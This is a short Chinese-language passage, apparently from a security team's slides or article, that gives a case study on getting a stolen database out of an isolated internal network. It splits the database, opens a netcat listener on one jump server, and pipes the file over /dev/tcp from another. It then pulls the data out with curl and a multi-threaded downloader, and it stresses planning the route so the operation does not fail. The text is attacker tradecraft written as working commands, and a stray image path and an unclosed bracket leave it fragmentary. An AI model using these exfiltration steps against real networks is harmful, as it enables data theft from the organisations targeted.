 • 案例3：QQ群
分割、伪装、多次回传至本地
将db切割成多份
在跳板B(某WEB出网服务器)上执行 nc -l -vv -p 8083 > data.rar
在跳板A(某WEB出网服务器)上执行cat db > /dev/tcp/192.168.33.3/8083
之后就再将数据移出隔离段进行二次传输到跳板A，直接放在跳板B上的web服务器上。
在跳板A上执行curl [http://192.168.33.3/db.rar
这样就成功出内网了，注意手法。
注意一个细节，通常web应用服务器磁盘都不够大所以我们就逐个进行传输可以同步进行
我们在传输之前一定要把线路都想好才行！不然容易功亏一篑，并且要保证好稳定性。
先前准备好的外网下载服务器我们直接用alex多线程下载，[推荐alex]
HackingClub
开普勒安全团队